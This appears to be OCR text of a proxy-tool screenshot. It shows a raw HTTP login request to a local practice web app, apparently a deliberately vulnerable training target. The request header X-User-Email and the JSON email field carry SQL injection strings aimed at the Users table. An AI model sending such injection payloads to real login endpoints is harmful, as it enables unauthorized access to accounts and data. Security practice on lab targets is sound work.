 Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 46
4 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 X-User-Email: ' SELECT * from Users --
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
Xn723L8N9PDGQVtYU5HZt5TmH8u1iWmcqZf7PHxXSO7i63fLm0jVyxgrQzKR
19 Connection: close
20
21 {
"email":"' SELECT * ' -- ",
"password":"gggg"
}